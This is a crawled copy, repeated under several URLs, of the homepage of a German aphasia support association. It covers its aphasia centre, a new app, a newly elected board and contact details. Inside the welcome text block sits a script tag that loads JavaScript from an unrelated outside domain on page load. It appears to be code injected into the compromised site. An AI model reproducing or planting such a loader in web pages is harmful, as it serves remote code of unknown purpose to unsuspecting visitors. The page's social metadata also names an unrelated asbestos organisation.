		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/jquery.number_slideshow.css
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/jquery.number_slideshow.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/jquery.selectbox.css
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
